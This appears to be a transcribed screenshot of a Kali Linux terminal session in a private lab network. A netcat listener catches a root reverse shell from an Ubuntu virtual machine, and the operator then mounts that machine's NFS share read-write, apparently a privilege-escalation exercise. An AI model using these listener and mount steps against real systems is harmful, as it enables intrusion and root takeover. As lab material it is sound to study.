 Xshell 7 (Build 0063)
Copyright (c) 2020 NetSarang Computer, Inc. All rights reserved.
Type `help' to learn how to use Xshell prompt.
[C:\~]$
Connecting to 192.168.70.4:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
┌──(root㉿kali)-[~]
└─# nc -lvp 8888
listening on [any] 8888 ...
192.168.70.29: inverse host lookup failed: Unknown host
connect to [192.168.70.4] from (UNKNOWN) [192.168.70.29] 47635
bash: 无法设定终端进程组(2897): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
root@ubuntu-virtual-machine:/home/ubuntu# whoami
whoami
root
root@ubuntu-virtual-machine:/home/ubuntu# ^C
┌──(root㉿kali)-[~]
└─# mkdir /tmp/nfs
┌──(root㉿kali)-[~]
└─# mount -o rw,vers=3 192.168.70.29:/nfsroot /tmp/nfs
Created symlink /run/systemd/system/remote-fs.target.wants/rpc-statd.service → /usr/lib/systemd/system/rpc-statd.service.
┌──(root㉿kali)-[~]
└─#